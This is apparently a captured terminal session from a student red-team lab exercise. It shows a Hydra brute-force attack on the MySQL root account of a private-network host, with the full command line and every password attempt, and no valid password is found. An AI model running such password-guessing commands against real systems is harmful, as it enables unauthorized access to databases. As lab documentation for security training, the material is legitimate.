 [analyst@secOps ~]$ hydra -l root -P ~/daftar.txt -t 4 -V -o ~/pbl5-redteam/02-exploit/hydra-mysql.txt 1
92.168.5.5 mysql
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-24 17:00:46
[DATA] max 4 tasks per 1 server, overall 4 tasks, 11 login tries (l:1/p:11), ~3 tries per task
[DATA] attacking mysql://192.168.5.5:3306/
[ATTEMPT] target 192.168.5.5 - login "root" - pass "root" - 1 of 11 [child 0] (0/0)
[ATTEMPT] target 192.168.5.5 - login "root" - pass "password" - 2 of 11 [child 1] (0/0)
[ATTEMPT] target 192.168.5.5 - login "root" - pass "123456" - 3 of 11 [child 2] (0/0)
[ATTEMPT] target 192.168.5.5 - login "root" - pass "admin" - 4 of 11 [child 3] (0/0)
[ATTEMPT] target 192.168.5.5 - login "root" - pass "mysql" - 5 of 14 [child 0] (0/3)
[ATTEMPT] target 192.168.5.5 - login "root" - pass "admin123" - 6 of 15 [child 1] (0/4)
[ATTEMPT] target 192.168.5.5 - login "root" - pass "root123" - 7 of 15 [child 2] (0/4)
[ATTEMPT] target 192.168.5.5 - login "root" - pass "qwerty" - 8 of 15 [child 3] (0/4)
[STATUS] 8.00 tries/min, 8 tries in 00:01h, 7 to do in 00:01h, 4 active
[ATTEMPT] target 192.168.5.5 - login "root" - pass "letmein" - 9 of 17 [child 0] (0/6)
[ATTEMPT] target 192.168.5.5 - login "root" - pass "" - 10 of 18 [child 1] (0/7)
[ATTEMPT] target 192.168.5.5 - login "root" - pass "date '+%Y-%m-%d %H:%M:%S'" - 11 of 18 [child 2] (0/7
)
[REDO-ATTEMPT] target 192.168.5.5 - login "root" - pass "root" - 12 of 19 [child 3] (1/8)
[REDO-ATTEMPT] target 192.168.5.5 - login "root" - pass "password" - 13 of 20 [child 0] (2/9)
[REDO-ATTEMPT] target 192.168.5.5 - login "root" - pass "123456" - 14 of 20 [child 1] (3/9)
[REDO-ATTEMPT] target 192.168.5.5 - login "root" - pass "admin" - 15 of 20 [child 2] (4/9)
[REDO-ATTEMPT] target 192.168.5.5 - login "root" - pass "mysql" - 16 of 20 [child 3] (5/9)
[STATUS] 8.00 tries/min, 16 tries in 00:02h, 4 to do in 00:01h, 4 active
[REDO-ATTEMPT] target 192.168.5.5 - login "root" - pass "admin123" - 17 of 20 [child 0] (6/9)
[REDO-ATTEMPT] target 192.168.5.5 - login "root" - pass "root123" - 18 of 20 [child 1] (7/9)
[REDO-ATTEMPT] target 192.168.5.5 - login "root" - pass "qwerty" - 19 of 20 [child 2] (8/9)
[REDO-ATTEMPT] target 192.168.5.5 - login "root" - pass "letmein" - 20 of 20 [child 3] (9/9)
1 of 1 target completed, 0 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-24 17:03:26
[analyst@secOps ~]$